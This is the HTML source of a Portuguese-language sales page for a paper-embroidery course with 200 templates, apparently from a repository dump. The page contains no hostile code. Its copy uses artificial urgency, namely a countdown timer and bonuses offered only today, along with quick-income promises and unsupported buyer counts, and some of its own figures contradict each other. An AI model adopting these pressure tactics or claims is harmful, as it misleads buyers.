          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2a7 7 0 0 0-7 7c0 5 7 13 7 13s7-8 7-13a7 7 0 0 0-7-7z"></path><circle cx="12" cy="9" r="2.5"></circle></svg>
          <span>Para acalmar</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-gifts">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="8" width="18" height="13" rx="1"></rect><path d="M3 12h18M12 8v13M7.5 8a2.5 2.5 0 0 1 0-5C9.5 3 12 5 12 8c0-3 2.5-5 4.5-5a2.5 2.5 0 0 1 0 5"></path></svg>
          <span>Para presentear</span>
        </button>
        <button class="who-tab" role="tab" aria-selected="false" data-target="who-income">
          <svg class="who-tab-icon" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><line x1="12" y1="1" x2="12" y2="23"></line><path d="M17 5H9.5a3.5 3.5 0 0 0 0 7h5a3.5 3.5 0 0 1 0 7H6"></path></svg>
          <span>Para gerar renda</span>
        </button>
      </div>

      <div class="who-panels reveal">

        <div class="who-panel is-active" id="who-calm" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem precisa desacelerar</span>
              <h3>Você está cansada de um jeito que o sono não resolve.</h3>
              <p>O celular só piora as coisas. Você quer algo para fazer com as mãos que não seja lavar roupa. Vinte minutos por noite, sem tela, sem aplicativo, sem algoritmo.</p>
              <ul class="who-list">
                <li>Um ritual noturno que acalma o sistema nervoso</li>
                <li>Peças prontas que você realmente pendura na parede</li>
                <li>Zero pressão para vender ou compartilhar seja o que for</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-calm-image">
                <img src="images/who-calm.jpg" alt="Mãos trabalhando em bordado de papel com linha verde-sálvia e terracota, tarde tranquila">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-gifts" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem ama fazer presentes cheios de carinho</span>
              <h3>Você quer que o que você dá pareça feito à mão, não comprado.</h3>
              <p>Cartões de aniversário que acabam emoldurados. Lugares de mesa de casamento que viram foto. Uma peça de chá de bebê que fica pendurada acima do berço por vinte anos.</p>
              <ul class="who-list">
                <li>200 moldes para todas as ocasiões</li>
                <li>Soluções rápidas para presentes de última hora</li>
                <li>Uma personalização que nenhum cartão de loja consegue igualar</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-gifts-image">
                <img src="images/who-gifts.jpg" alt="Cartão de amor bordado em papel sendo embrulhado como presente com barbante">
              </div>
            </div>
          </div>
        </div>

        <div class="who-panel" id="who-income" role="tabpanel">
          <div class="who-content">
            <div class="who-text">
              <span class="step-label">Para quem tem curiosidade sobre uma renda extra</span>
              <h3>Você já pensou em abrir uma lojinha online mais de uma vez.</h3>
              <p>Você nunca chamaria isso de "negócio". Mas uma rendinha extra vinda de algo bonito, no seu próprio ritmo? Sim, por favor. Com moldes de qualidade profissional e a técnica certa, suas peças ficam prontas para vender no Mercado Livre, na Shopee ou no Instagram.</p>
              <ul class="who-list">
                <li>Lista de Materiais Base para produzir sem gastar com o que não precisa</li>
                <li>Guia de Aplicação com ideias prontas para nunca faltar o que criar</li>
                <li>Bandeira de Ponto a Ponto para garantir acabamento profissional em cada peça</li>
              </ul>
            </div>
            <div class="who-visual">
              <div class="who-image-slot" data-slot="who-income-image">
                <img src="images/who-income.jpg" alt="Peça de bordado em papel sendo embalada para envio pelo Mercado Livre">
              </div>
            </div>
          </div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── COMO FUNCIONA ─── -->
  <section class="section how-section">
    <div class="wrap">
      <div class="how-intro reveal">
        <span class="how-eyebrow">✂ Simples como 1, 2, 3</span>
        <h2>Da sua impressora a uma <em>peça pronta</em> em uma única tarde.</h2>
      </div>

      <div class="how-steps reveal">

        <div class="how-step">
          <div class="how-step-num">1</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M6 9V2h12v7M6 18H4a2 2 0 0 1-2-2v-5a2 2 0 0 1 2-2h16a2 2 0 0 1 2 2v5a2 2 0 0 1-2 2h-2M6 14h12v8H6z"></path></svg>
          </div>
          <h3>Imprima</h3>
          <p>Baixe instantaneamente após a compra. Escolha um molde entre os 200 disponíveis e imprima em papel comum ou cartolina em qualquer impressora doméstica.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">2</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M19 14c1.49-1.46 3-3.21 3-5.5A5.5 5.5 0 0 0 16.5 3c-1.76 0-3 .5-4.5 2-1.5-1.5-2.74-2-4.5-2A5.5 5.5 0 0 0 2 8.5c0 2.29 1.51 4.04 3 5.5l7 7z"></path></svg>
          </div>
          <h3>Borde</h3>
          <p>Siga o vídeo passo a passo. Depois de vinte minutos, suas mãos assumem o controle. Menos de R$ 55 em materiais, disponíveis em qualquer loja de artesanato local ou online.</p>
        </div>

        <div class="how-step">
          <div class="how-step-num">3</div>
          <div class="how-step-icon">
            <svg width="36" height="36" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"><path d="M21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73l7 4a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16z"></path><polyline points="3.27 6.96 12 12.01 20.73 6.96"></polyline><line x1="12" y1="22.08" x2="12" y2="12"></line></svg>
          </div>
          <h3>Guarde ou venda</h3>
          <p>Emoldure. Presenteie. Ou anuncie no Mercado Livre, na Shopee ou no Instagram. Você decide, no seu ritmo. Sua primeira venda pode acontecer já neste fim de semana.</p>
        </div>

      </div>

      <div class="how-cta reveal">
        <a href="#offer" class="btn">
          Quero Acesso Imediato
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── CATÁLOGO / O QUE VOCÊ VAI CRIAR ─── -->
  <section class="catalog-section">
    <div class="wrap">
      <div class="catalog-intro reveal">
        <span class="eyebrow">O que mais de 2.800 mulheres estão bordando</span>
        <h2>Do marcador de página à <em>herança de família.</em></h2>
        <p>200 moldes dentro do pacote, organizados pelo que você quer criar. Deslize pelas categorias que as mulheres estão bordando este mês.</p>
      </div>
    </div>

    <!-- Carrossel de tela cheia -->
    <div class="catalog-carousel reveal" aria-label="Categorias de moldes">
      <div class="catalog-track">

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-cards-bookmarks">
            <img src="images/catalog-cards-bookmarks.jpg" alt="Três marcadores de página bordados em papel com moldes florais">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Sucesso de vendas no Mercado Livre</span><span aria-hidden="true">Sucesso de vendas no Mercado Livre</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Cartões e Marcadores de Página</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-framed-florals">
            <img src="images/catalog-framed-florals.jpg" alt="Buquê de flores silvestres em bordado de papel emoldurado">
            <span class="catalog-pricepill">Favorito na Shopee</span>
          </div>
          <div class="catalog-body">
            <h3>Flores para Emoldurar</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-wedding">
            <img src="images/catalog-wedding.jpg" alt="Cartão de lugar de casamento com nome bordado">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Casamentos com agenda lotada</span><span aria-hidden="true">Casamentos com agenda lotada</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Cartões de Lugar para Casamento</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-baby">
            <img src="images/catalog-baby.jpg" alt="Cartão de anúncio de bebê com pássaro bordado e Hello world">
            <span class="catalog-pricepill catalog-pricepill--marquee"><span class="catalog-pricepill-track"><span>Uma lembrança que as compradoras amam</span><span aria-hidden="true">Uma lembrança que as compradoras amam</span></span></span>
          </div>
          <div class="catalog-body">
            <h3>Anúncios de Bebê</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-mindfulness">
            <img src="images/catalog-mindfulness.jpg" alt="Bordado de papel Be here now em um diário">
            <span class="catalog-pricepill catalog-pricepill--alt">Para você mesma</span>
          </div>
          <div class="catalog-body">
            <h3>Peças de Mindfulness</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-seasonal">
            <img src="images/catalog-seasonal.jpg" alt="Quatro cartões sazonais em bordado de papel">
            <span class="catalog-pricepill">Esgota a cada estação</span>
          </div>
          <div class="catalog-body">
            <h3>Peças Sazonais</h3>
          </div>
        </article>

        <article class="catalog-card">
          <div class="catalog-media" data-slot="catalog-monograms">
            <img src="images/catalog-monograms.jpg" alt="Cartão de monograma M & E em bordado de papel">
            <span class="catalog-pricepill">Peça mais pedida</span>
          </div>
          <div class="catalog-body">
            <h3>Monogramas e Nomes de Família</h3>
          </div>
        </article>

      </div>

      <!-- Controles do carrossel -->
      <div class="catalog-controls">
        <button class="catalog-arrow catalog-prev" aria-label="Anterior">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="15 18 9 12 15 6"></polyline></svg>
        </button>
        <button class="catalog-arrow catalog-next" aria-label="Próximo">
          <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"><polyline points="9 18 15 12 9 6"></polyline></svg>
        </button>
      </div>
    </div>

    <div class="wrap">
      <p class="catalog-footnote reveal">
        Essas são as categorias que as mulheres mais estão criando e vendendo no Mercado Livre, na Shopee e em feiras de artesanato agora. O quanto você vai cobrar depende dos materiais, do acabamento e do seu público.
      </p>
    </div>
  </section>

  <!-- ─── PILHA DE BÔNUS ─── -->
  <section class="bonus-section" id="bonuses">
    <div class="wrap">

      <div class="bonus-intro reveal">
        <span class="bonus-pill">🎁 Compre hoje e ganhe estes bônus</span>
        <h2>3 bônus especiais, <em>grátis</em> com seu pedido.</h2>
        <p>Disponíveis apenas para quem comprar hoje. Eles nem sempre estarão incluídos.</p>
      </div>

      <div class="bonus-list">

        <!-- BÔNUS 01 — Lista de Materiais Base -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 1</span>
            <img src="images/bonus-01-playbook.jpg" alt="Lista de Materiais Base: lista exata de materiais e fornecedores para começar sem desperdiçar dinheiro">
          </div>
          <div class="bonus-body">
            <span class="step-label">Chega de comprar errado</span>
            <h3>Lista de <em>Materiais</em> Base</h3>
            <p class="lede">
              Chega de comprar material errado: a lista exata que eu uso, para você
              começar hoje sem desperdiçar dinheiro.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

        <!-- BÔNUS 02 — Guia de Aplicação -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 2</span>
            <img src="images/bonus-02-fairprice.jpg" alt="Guia de Aplicação: ideias prontas do que fazer com cada risco, para criar rápido e sem travar">
          </div>
          <div class="bonus-body">
            <span class="step-label">Nunca mais trave criativamente</span>
            <h3>Guia de <em>Aplicação</em></h3>
            <p class="lede">
              Sem branco criativo: ideias prontas do que fazer com cada risco,
              para você criar rápido e sem travar.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

        <!-- BÔNUS 03 — Bandeira de Ponto a Ponto -->
        <article class="bonus-row reveal">
          <div class="bonus-image">
            <span class="bonus-num-tag">Bônus 3</span>
            <img src="images/bonus-03-showcase.jpg" alt="Bandeira de Ponto a Ponto: os 12 pontos essenciais, ilustrados e explicados um a um">
          </div>
          <div class="bonus-body">
            <span class="step-label">Todos os pontos, num só lugar</span>
            <h3>Bandeira de <em>Ponto</em> a Ponto</h3>
            <p class="lede">
              Os 12 pontos essenciais, ilustrados e explicados um a um — sua
              referência rápida sempre que bater a dúvida.
            </p>
            <div class="bonus-meta">
              <span class="bonus-free">
                <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 6 9 17 4 12"></polyline></svg>
                Incluído gratuitamente
              </span>
            </div>
          </div>
        </article>

      </div>

    </div>
  </section>

  <!-- ─── DEPOIMENTOS (prints reais) ─── -->
  <section class="section section-sage testimonials-section">
    <div class="wrap">

      <div class="testimonials-intro reveal">
        <span class="eyebrow center">Provas reais, sem elenco</span>
        <h2>As mensagens que elas mandaram, <em>sem eu pedir.</em></h2>
        <p>Prints reais de WhatsApp e Instagram — nomes, rostos e erros de digitação incluídos. Nada aqui foi escrito por atriz contratada.</p>
      </div>

      <p class="testimonials-swipe-hint">
        <svg width="15" height="15" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"></path></svg>
        Arraste para o lado para ver mais
      </p>

      <div class="testimonials-grid">
        <img class="testimonial-shot reveal" src="images/dep1.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep2.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep3.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep4.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep5.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep6.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep7.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep8.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep9.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep10.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
        <img class="testimonial-shot reveal" src="images/dep11.webp" alt="Print de depoimento real de aluna do Método Bordado em Papel" loading="lazy">
      </div>

    </div>
  </section>


  <!-- ─── MEGA OFERTA ─── -->
  <section class="po-offer" id="offer">

    <!-- Topo: pill OFERTA ESPECIAL + cronômetro -->
    <div class="po-top reveal">
      <div class="po-pill-stack">
        <span class="po-pill po-pill-yellow">OFERTA ESPECIAL</span>
        <span class="po-pill-script">preço de lançamento</span>
      </div>
      <p class="po-subtitle">Pagamento único. Acesso vitalício.</p>

      <div class="po-timer-card">
        <div class="po-timer-label">
          <svg width="14" height="14" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><circle cx="12" cy="12" r="10"></circle><polyline points="12 6 12 12 16 14"></polyline></svg>
          Seu preço de lançamento está reservado por
        </div>
        <div class="po-timer-clock" id="megaCountdown">
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="hours">00</span><span class="po-timer-lbl">Horas</span></div>
          <div class="po-timer-sep">:</div>
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="minutes">00</span><span class="po-timer-lbl">Minutos</span></div>
          <div class="po-timer-sep">:</div>
          <div class="po-timer-unit"><span class="po-timer-num" data-cd="seconds">00</span><span class="po-timer-lbl">Segundos</span></div>
        </div>
      </div>
    </div>

    <!-- O card em si -->
    <div class="po-card reveal">

      <!-- Etiqueta de lançamento flutuante -->
      <div class="po-launch-tag">★ OFERTA DE LANÇAMENTO ★</div>

      <!-- Nome do produto + pacote -->
      <h3 class="po-product-name">MÉTODO BORDADO<br>EM PAPEL</h3>
      <p class="po-product-bundle">PACOTE COMPLETO</p>

      <!-- Linha de preço -->
      <div class="po-price-row">
        <span class="po-price-was">R$ 109,90</span>
        <span class="po-price-save">ECONOMIZE 66%</span>
      </div>
      <div class="po-price-now">R$ 37,90</div>
      <p class="po-price-meta">Pagamento único · à vista</p>

      <!-- Checklist de itens inclusos -->
      <ul class="po-checklist">
        <li><span class="po-check">✓</span> <span class="po-emoji">📚</span> <span class="po-li-text"><strong>O Método Completo</strong> · 200 moldes + curso em vídeo</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">⚡</span> <span class="po-li-text">Seu Primeiro Bordado em 24 Horas</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌿</span> <span class="po-li-text">Mãos Quietas, Mente Calma (Ritual de 7 Dias)</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🎨</span> <span class="po-li-text">Lista de materiais · válida em qualquer lugar</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">📖</span> <span class="po-li-text">Guia em PDF ilustrado, passo a passo</span></li>
        <li><span class="po-check">✓</span> <span class="po-emoji">🌸</span> <span class="po-li-text">Moldes: flores, bebê, casamento, sazonais <em>e muito mais</em></span></li>
        <li class="po-li-highlight"><span class="po-check">✓</span> <span class="po-emoji">🚀</span> <span class="po-li-text"><strong>Acesso VITALÍCIO</strong> · nunca expira</span></li>
      </ul>

      <!-- Chamada dos bônus -->
      <div class="po-bonuses">
        <div class="po-bonuses-icon">
          <svg width="32" height="32" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><polyline points="20 12 20 22 4 22 4 12"></polyline><rect x="2" y="7" width="20" height="5"></rect><line x1="12" y1="22" x2="12" y2="7"></line><path d="M12 7H7.5a2.5 2.5 0 0 1 0-5C11 2 12 7 12 7z"></path><path d="M12 7h4.5a2.5 2.5 0 0 0 0-5C13 2 12 7 12 7z"></path></svg>
        </div>
        <div class="po-bonuses-text">
          <div class="po-bonuses-title">MAIS 3 BÔNUS<br>EXCLUSIVOS GRÁTIS</div>
          <div class="po-bonuses-meta">
            <span class="po-bonuses-today">INCLUÍDO HOJE</span>
          </div>
        </div>
      </div>

      <!-- Botão CTA — link direto para o checkout (UTMs são anexados automaticamente pelo checkout.js) -->
      <a href="https://checkout.atelierdigital.site/VCCL1O8SD9FV" id="checkoutBtn" class="po-btn">
        <span class="po-btn-main">QUERO ACESSO IMEDIATO — R$ 37,90</span>
        <span class="po-btn-sub">Pagamento seguro · Entrega digital imediata</span>
      </a>

    </div>
  </section>

  <!-- ─── GARANTIA ─── -->
  <section class="section section-sage">
    <div class="wrap">
      <div class="guarantee reveal">
        <div class="guarantee-seal">
          <svg width="48" height="48" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round">
            <path d="M12 22s8-4 8-10V5l-8-3-8 3v7c0 6 8 10 8 10z"></path>
            <polyline points="9 12 11 14 15 10"></polyline>
          </svg>
        </div>
        <span class="eyebrow center">Uma garantia real, sem complicação</span>
        <h2>7 dias. Sem perguntas. Sem burocracia.</h2>
        <p>
          Experimente o pacote completo. Assista às aulas. Imprima os moldes. Experimente um ponto.
          Se não combinar com a sua vida, mande um e-mail dentro de 7 dias e devolvemos 100%
          do seu dinheiro. Você fica com tudo o que baixou. E nos despedimos como amigas.
        </p>
      </div>
    </div>
  </section>

  <!-- ─── PERGUNTAS FREQUENTES ─── -->
  <section class="section">
    <div class="wrap-narrow">
      <div class="section-intro reveal">
        <span class="eyebrow">Perguntas frequentes</span>
        <h2>As perguntas sinceras, respondidas.</h2>
      </div>

      <div class="faq reveal">

        <div class="faq-item">
          <button class="faq-q">
            Nunca fiz bordado na vida. Vou me perder?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Construímos o curso inteiro partindo do princípio de que você nunca segurou uma agulha.
            As duas primeiras aulas em vídeo ensinam a enfiar a linha, dar o nó e os quatro pontos
            básicos que você vai usar em todos os moldes. A maioria das alunas termina sua primeira
            peça pequena já no primeiro dia.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            O que eu realmente preciso comprar para começar?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Menos de R$ 80 em materiais, todos encontrados em lojas de armarinho, papelarias ou em
            sites como Mercado Livre e Shopee. O bônus Lista de Compras Inteligente te mostra
            exatamente quais marcas e quais espessuras de linha usar. Você provavelmente já tem a
            maior parte em casa.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Qual a diferença entre bordado em papel e bordado em tecido?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            O bordado em papel usa furinhos pré-marcados numa cartolina impressa como guia, o que
            garante simetria perfeita sempre e uma curva de aprendizado muito mais rápida. Sem
            bastidor, sem tensão de tecido, sem transferir desenho. Mais fácil de começar, e
            igualmente bonito no resultado final.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Eu realmente consigo vender o que eu faço?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Sim, e o pacote foi pensado exatamente para isso. Cartões, marcadores de página, quadros
            e cartões de lugar bordados em papel vendem bem no Mercado Livre, na Shopee e em feiras
            de artesanato locais. Com o Guia de Aplicação e a Bandeira de Ponto a Ponto, suas peças
            saem com acabamento profissional — prontas para fotografar e anunciar.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            Por quanto tempo eu tenho acesso?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Para sempre. Você paga uma vez e fica com tudo. Também adicionamos novos moldes e
            bônus sazonais a cada poucos meses, sem custo extra, e você recebe tudo isso também.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            O curso está em português?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Sim! Todos os vídeos têm legendas em português e o material em PDF é totalmente
            traduzido. As medidas seguem o padrão métrico e indicamos fornecedores nacionais
            (Mercado Livre, lojas de armarinho e papelaria) além de opções internacionais.
          </div></div>
        </div>

        <div class="faq-item">
          <button class="faq-q">
            E se não for para mim?
            <span class="plus">+</span>
          </button>
          <div class="faq-a"><div class="faq-a-inner">
            Basta nos enviar um e-mail dentro de 7 dias e devolvemos 100% do seu dinheiro, sem
            formulários, sem perguntas. Você pode ficar com os arquivos que baixou. Preferimos que
            você saia satisfeita a continuar frustrada.
          </div></div>
        </div>

      </div>
    </div>
  </section>

  <!-- ─── CTA FINAL ─── -->
  <section class="final section-warm">
    <div class="wrap-narrow">
      <div class="reveal">
        <span class="eyebrow">Uma última coisa</span>
        <h2>Hoje à noite, em vez de rolar a tela, <em>borde.</em></h2>
        <p>
          O preço de lançamento de R$ 37,90 não vai ficar disponível para sempre. Garanta acesso
          imediato aos 200 moldes, ao curso em vídeo completo e a todos os bônus enquanto ainda
          está no ar.
        </p>
        <a href="#offer" class="btn">
          Sim, eu quero por R$ 37,90
          <span class="arrow">→</span>
        </a>
      </div>
    </div>
  </section>

  <!-- ─── RODAPÉ ─── -->
  <footer>
    <div class="wrap">
      <h4 class="footer-brand">Atelier Digital</h4>
      <p class="footer-tag">Mãos quietas. Mente calma. Papel bonito.</p>
      <div class="copy">
        © 2026 Atelier Digital · Todos os direitos reservados · <a href="privacy.html" class="footer-link">Política de Privacidade</a> · <a href="terms.html" class="footer-link">Termos de Uso</a>
      </div>
    </div>
  </footer>

  <!-- Interações da página: FAQ, abas, carrossel, cronômetro, scroll-reveal -->
  <script src="js/site.js" defer></script>

  <!-- Checkout inteligente + captura de UTM (repassada na URL do checkout) -->
  <script src="js/checkout.js" defer></script>

  <!-- Toast de compra desativado: notificações fabricadas do tipo "X acabou de comprar"
       violam a política de Declaração Enganosa do Google Ads. Reative apenas se estiver
       conectado a dados reais de pedidos. Veja js/purchase-toast.js para detalhes. -->

</body>
</html>
</file>

<file: oferta-especial.html>
<!DOCTYPE html>
<html lang="pt-BR">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Oferta Especial · Método Bordado em Papel — só para você, R$ 19,90</title>
